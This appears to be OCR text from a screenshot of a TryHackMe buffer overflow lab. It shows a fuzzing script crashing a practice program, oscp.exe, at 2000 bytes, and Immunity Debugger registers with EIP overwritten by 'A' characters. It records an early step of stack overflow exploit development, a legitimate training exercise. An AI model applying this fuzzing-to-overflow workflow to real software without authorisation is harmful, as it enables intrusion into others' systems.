 ┌──(kali㉿nucleus)-[~/tryhackme/BOF]
└─$ python3 Fuzz.py
Fuzzing crashed at 100 bytes
┌──(kali㉿nucleus)-[~/tryhackme/BOF]
└─$ gedit Fuzz.py
┌──(kali㉿nucleus)-[~/tryhackme/BOF]
└─$ gedit Fuzz.py
┌──(kali㉿nucleus)-[~/tryhackme/BOF]
└─$ python3 Fuzz.py
Fuzzing with 100 bytes
Fuzzing with 200 bytes
Fuzzing with 300 bytes
Fuzzing with 400 bytes
Fuzzing with 500 bytes
Fuzzing with 600 bytes
Fuzzing with 700 bytes
Fuzzing with 800 bytes
Fuzzing with 900 bytes
Fuzzing with 1000 bytes
Fuzzing with 1100 bytes
Fuzzing with 1200 bytes
Fuzzing with 1300 bytes
Fuzzing with 1400 bytes
Fuzzing with 1500 bytes
Fuzzing with 1600 bytes
Fuzzing with 1700 bytes
Fuzzing with 1800 bytes
Fuzzing with 1900 bytes
Fuzzing with 2000 bytes
Fuzzing crashed at 2000 bytes
FreeRDP:10.10.142.100
Immunity Debugger - oscp.exe - [CPU - thread 00000DB4]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Immunity: Consulting Services Manager
Registers (FPU) < <
EAX 019AF268 ASCII "OVERFLOW1 AAAAAAAAAAAAAAAAAAAA
ECX 0161B1B4
EDX 00004141
EBX 41414141
ESP 019AFA30 ASCII "AAAAAAAAAAAAAAAAAA"
EBP 41414141
ESI 00000000
EDI 00000000
EIP 41414141
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDE000(4000)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
00406000 00 00 00 00 02 00 00 00
00406008 FD FF FF FF 00 40 00 00
00406010 B0 50 40 00 FF FF FF FF
00406018 00 00 00 00 00 00 00 00 ........
00406020 00 00 00 00 00 00 00 00 ........
00406028 00 00 00 00 00 00 00 00 ........
00406030 00 00 00 00 00 00 00 00 ........
00406038 00 00 00 00 00 00 00 00 ........
00406040 00 00 00 00 00 00 00 00 ........
00406048 00 00 00 00 00 00 00 00 ........
00406050 00 00 00 00 00 00 00 00 ........
019AFA30 41414141 AAAA
019AFA34 41414141 AAAA
019AFA38 41414141 AAAA
019AFA3C 41414141 AAAA
019AFA40 77004141 AA.w
019AFA44 76DB2484
019AFA48 7FFDE000
019AFA4C 00250394
019AFA50 00250000 ..%.
019AFA54 00250150 P0%.
019AFA58 019AFB34
019AFA5C 77705DA4 RETURN to ntdll.77705DA
Show Hardware Breakpoints window (ALT+N)
Top Paused
2:18 AM
4/29/2021